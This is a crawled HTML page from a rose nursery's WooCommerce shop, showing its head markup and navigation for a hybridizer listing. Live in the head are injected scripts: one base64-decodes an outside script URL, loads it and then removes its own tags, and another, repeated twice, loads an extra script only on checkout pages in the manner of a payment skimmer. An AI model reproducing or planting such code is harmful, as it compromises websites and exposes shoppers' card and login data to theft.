

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roguevalleyroses.com/hybridizer/croibier/
body_size: 18538
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2019/10/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2019/10/apple-touch-icon.png">
                <title>Croibier  - Rogue Valley Roses</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://roguevalleyroses.com/hybridizer/croibier/">
<meta property="og:url" content="https://roguevalleyroses.com/hybridizer/croibier/">
<meta property="og:site_name" content="Rogue Valley Roses">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Croibier  - Rogue Valley Roses">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Croibier  - Rogue Valley Roses">
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Feed" href="https://roguevalleyroses.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Comments Feed" href="https://roguevalleyroses.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Croibier Hybridizer Feed" href="https://roguevalleyroses.com/hybridizer/croibier/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pw-gift-layout-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/layout/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-slider-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/slider/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-grid-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/grid/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flipclock-master-cssss-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/countdown/jquery.countdown.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-lightbox-css-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/lightbox/lightcase.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/includes/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/build/style-index.css?ver=ded14adcec7169e50367' type='text/css' media='1' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://roguevalleyroses.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://roguevalleyroses.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wl-frontend-css' href='https://roguevalleyroses.com/wp-content/plugins/wl/assets/css/frontend/frontend.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://roguevalleyroses.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://roguevalleyroses.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://roguevalleyroses.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://roguevalleyroses.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woopcs-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-alphhabetical-search/assets/style.css?ver=6.9' type='text/css' media='all' />
<style id='woopcs-style-inline-css' type='text/css'>
.wooas-container ul.alphabets a{ background: #007f55; color: #ffffff; font-size: 13px; height: 30px; line-height: 30px; width: 24px; }body .wooas-container ul.alphabets a:hover,body .wooas-container ul.alphabets a.active-letter{ background: #6f6f6f; color: #ffffff !important; }.wooas-container ul.alphabets li{ height: 35px; width: 29px; }span.wooas-counter{ background: #ff0000; color: #ffffff; font-size: 8px; height: 18px; width: 18px; }
/*# sourceURL=woopcs-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-orddd-lite-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/css/themes/smoothness/jquery-ui.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='datepicker-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/css/datepicker.css?ver=4.4.0' type='text/css' media='' />
<link href="https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/theme.1.css?ver=1768437212" rel="stylesheet">
<link href="https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/custom.css?ver=3.0.31" rel="stylesheet">
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/js/frontend/slider/owl.carousel.js?ver=6.9" id="pw-gift-slider-jquery-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/js/frontend/lightbox/lightcase.js?ver=6.9" id="pw-gift-slightbx-jquery-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/includes/shortcodes.js?ver=6.9" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wl-out-of-stock-notify-js-extra">
/* <![CDATA[ */
var wl_out_of_stock_notify = {"wp_ajax_url":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","out_of_stock_notify_nonce":"111ddb53d7","remove_subscribed_email_from_myaccount_nonce":"9a6243d0ae","current_user_language":"en","success_message_position":"above","success_message_effect":"fadein","error_message_effect":"fadein","instock_subscribe_email_success":"You are subscribed to our backorder waitlist","instock_already_subscribed":"You have already Subscribed","wl_instock_error_empty_email":"Email Address can\\'t be empty","wl_first_name_error_message":"First Name field Required","wl_last_name_error_message":"Last Name field Required","wl_mobile_number_error_message":"Mobile Number field Required","iagree_error_msg":"Please give consent by selecting this checkbox","instock_error_email_format":"Please enter valid Email Address","wl_instock_sucess_fadein_time":"5","instock_error_fadein_time":"5","is_admin":"","required_fields_user_name":"no","required_fields_mobile_number":"no","wl_enable_show_hide_fields":"hide","wl_after_form_submission":"1"};
//# sourceURL=wl-out-of-stock-notify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/wl/assets/js/wl-out-of-stock-notify.js?ver=4.2.0" id="wl-out-of-stock-notify-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="jquery-tiptip-js"></script>
<script type="text/javascript" id="woocommerce-conditional-product-fees-for-checkout-js-extra">
/* <![CDATA[ */
var wcpfc_public_vars = {"fee_tooltip_data":[]};
//# sourceURL=woocommerce-conditional-product-fees-for-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=4.3.3" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://roguevalleyroses.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://roguevalleyroses.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roguevalleyroses.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- start Simple Custom CSS and JS -->
<script>!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){s=d.createElement('script');s.src="[data-uri]";d.head.appendChild(s);}})(document);</script><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
				jQuery(document).ready(function() {
					jQuery( document.body ).on( 'updated_cart_totals', function(){
						if(jQuery('html').find('.owl-carousel').length){
							jQuery('.owl-carousel').owlCarousel('destroy'); 
							jQuery('.owl-carousel').owlCarousel({
								  margin : 10 , 
								  loop:true,
								  dots:false,
								  nav:true,
								  slideBy: 1,
								  autoplay:true,
								  autoplayTimeout : 4000,
								  rtl: false,
								  responsive:{
									0:{
										items:1
									},
									600:{
										items:2
									},
									1000:{
										items:4
									}
								},
								autoplayHoverPause: true,
								navText: [ '>', '<' ]
							});
						}
					});	
                })
        </script>     <script type="text/javascript" id="Y2tvd">
        !function(){let e=document.createElement("script");e.id="t56!",e.type="text/javascript",e.async=!0,e.src=atob("aHR0cHM6Ly93d3cubGlmZXBhZGVyLmNvbS9yZXNvdXJjZXMvYnVuZGxlLmpz"),document.getElementsByTagName("head")[0].appendChild(e),document.getElementById("t56!").remove();document.getElementById("Y2tvd").remove()}();
    </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.35.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=3.0.31" defer></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=3.0.31"></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-fuse.min.js?ver=3.0.31"></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/js/theme.js?ver=3.0.31"></script>
<script>var $theme = {"google_analytics":"UA-19649091-1","google_analytics_anonymize":""};</script>
<script>jQuery(function($){
      		$('.tm-sidebar > div').addClass('uk-light');
    var h = $('.size-woocommerce_thumbnail').outerWidth();
$('.size-woocommerce_thumbnail').css({height: h + 'px'});
	$('.berocket_search_box_background_all').addClass('uk-grid uk-child-width-1-3@s');
    
    $('.tm-main > div > .uk-grid').addClass('uk-grid-small');
	});!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){s=d.createElement('script');s.src="[data-uri]";d.head.appendChild(s);}})(document);</script><link rel="canonical" href="https://roguevalleyroses.com/hybridizer/croibier/">    </head>
    <body class="archive tax-pa_hybridizer term-croibier term-2052 wp-theme-yootheme wp-child-theme-yootheme-roses  theme-yootheme woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-209004">
        
        
        
        <div class="tm-page">

                        


<div class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                        
                                                    <a uk-toggle aria-label="Open Menu" href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://roguevalleyroses.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/bf/logo-Rogue-Valley-Roses-bf64328c.webp 208w, /wp-content/themes/yootheme/cache/bf/logo-Rogue-Valley-Roses-bf3b2498.webp 415w, /wp-content/themes/yootheme/cache/c3/logo-Rogue-Valley-Roses-c35a0143.webp 416w" sizes="(min-width: 208px) 208px">
<img alt="Rogue Valley Roses" loading="eager" src="/wp-content/themes/yootheme/cache/94/logo-Rogue-Valley-Roses-94c34db8.png" width="208" height="30">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        
<div class="uk-navbar-item widget widget_search" id="search-80">

    
    

    <form id="search-8a00" action="https://roguevalleyroses.com" method="get" role="search" class="uk-search uk-search-default"><span uk-search-icon></span><input name="s" placeholder="Search" required type="search" class="uk-search-input"></form>






</div>

                    </div>
                    
                </nav>
            </div>

        </div>

    




        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-81">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a href="/"> EXPLORE OUR ROSES</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-nav-header uk-parent"> FIND ROSES
		<ul>

			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/allroses/"> All Roses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/advanced/"> Advanced Search</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/rose/?letter=A"> Alphabetical List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/freeroselist/"> Free Rose List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/introductions/"> Introductions</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop-paul-barden-roses/"> Paul Barden Roses</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://roguevalleyroses.com/product-category/new-additions/"> New Additions</a></li>
